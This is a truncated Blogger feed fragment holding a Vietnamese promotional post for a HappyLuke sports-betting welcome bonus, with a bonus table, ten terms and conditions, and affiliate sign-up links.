xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8238497209057864438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8238497209057864438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-live-casino.html","title":"100% Thưởng Chào Mừng Tại Live Casino!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh67i6Cc3g3VABsxeyuY4OjkQOZraRISBWsjt8a4JceHYuCZNJumy_bI2Q9XSB4lz_aN3qJhXq4gtVSflJGaTGWSuq6o7rRGNVj3r7uCt_xORFWzjCCOFhVN9g0RP58OtKbzM12IphIJZCkpYR-d65z5xwCeVWxZhNrKfpFPFFCawAdJAKmocg78vD5XmI\/s72-c\/2.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4138926390553870439"},"published":{"$t":"2024-11-18T07:12:00.007-08:00"},"updated":{"$t":"2024-12-04T07:05:13.803-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"100% Thưởng Chào Mừng Tại Thể Thao!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Tiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại HAPPYLUKE!\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s2264\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s16000\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 70pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze (Mới)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E100% lên \u0026nbsp;đến 4,000,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN \u0026amp; ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ có thể rút tiền tối đa là 20,000,000 VND. từ tiến thắng của khuyến mãi này.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư bằng 25,000.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài liệu xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong trường hợp có bất kỳ xung đột nào, các Điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất kỳ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi\u003Cspan face=\"sans-serif\" style=\"background-color: white; color: #0a0909; font-size: 16px;\"\u003E:\u003C\/span\u003E\u003Cspan face=\"sans-serif\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #0a0909; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: 